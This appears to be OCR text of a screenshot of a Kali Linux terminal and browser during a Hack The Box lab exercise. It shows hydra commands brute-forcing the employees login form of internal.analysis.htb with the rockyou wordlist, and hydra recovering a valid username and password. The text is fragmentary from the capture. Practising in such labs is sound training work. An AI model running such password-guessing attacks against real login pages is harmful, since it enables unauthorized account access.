 1 2 3 4 2 2 10.10.16.41 13:02
Nmap Scan Repor Hack The Box Analysis Intern Problem loadi 88tcp/udp - Pe internal.analysis.h
internal.analysis.htb/employees/login.php
Kali Linux Kali Tools Kali Docs Ka OffSec 5985,5986
Save login for analysis.htb?
Username
jdoe@analysis.htb
Password
••••••
Show password
Don't save Save
Data
nal Panel Login
e (email)
analysis.htb
rd
Login
internal.analysis.htb
Active Directo internal.analysis. wordlist/fuzz- internal.analysis.h CVE-2020-34
kali@kali: ~
File Actions Edit View Help
... kali@kali: ~/Deskto.../Machines/Analaysis kali@kali: ~/Deskto.../Machines/Analaysis ... ...
ration Testing Pr... PayloadsAllTheThings... ssh_keygen
┌──(kali㉿kali)-[~]
└─$ curl -XPOST "http://internal.analysis.htb/users/list.php?name="
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Length Required</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Length Required</h2>
<hr><p>HTTP Error 411. The request must be chunked or have a content length.</p>
</BODY></HTML>
┌──(kali㉿kali)-[~]
└─$ hydra -l Elliot -P ../fsocity.dic -f -v 10.10.64.136 http-post-form "/wp-" > hydra.xml
history
┌──(kali㉿kali)-[~]
└─$ hydra -l jdoe@analysis.htb -P /usr/share/wordlists/rockyou.txt -f -v http://internal.analysis.htb/ http-post-for
m "/employees/login.php:username=^USER^&password=^PASS^:Wrong Data" > Desktop/HackingLab/HackTheBox/Machines/Analays
is/hydra_output
┌──(kali㉿kali)-[~]
└─$ hydra -l jdoe@analysis.htb -P /usr/share/wordlists/rockyou.txt -f -v http://internal.analysis.htb/ http-post-for
m "/employees/login.php:username=^USER^&password=^PASS^:Wrong Data" > Desktop/HackingLab/HackTheBox/Machines/Analays
is/hydra_output
┌──(kali㉿kali)-[~]
└─$ hydra -l jdoe@analysis.htb -P /usr/share/wordlists/rockyou.txt -f -v http://internal.analysis.htb/ http-post-for
m "/employees/login.php:username=^USER^&password=^PASS^:Wrong Data"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-23 13:01:13
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or* you use the "module://www.example.
com/optional-module-parameters" syntax!
┌──(kali㉿kali)-[~]
└─$ hydra -l jdoe@analysis.htb -P /usr/share/wordlists/rockyou.txt -f -v internal.analysis.htb http-post-form "/empl
oyees/login.php:username=^USER^&password=^PASS^:Wrong Data"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-23 13:01:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://internal.analysis.htb:80/employees/login.php:username=^USER^&password=^PASS^:Wrong
Data
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-post-form] host: internal.analysis.htb login: jdoe@analysis.htb password: abc123
[STATUS] attack finished for internal.analysis.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-23 13:01:53
┌──(kali㉿kali)-[~]
└─$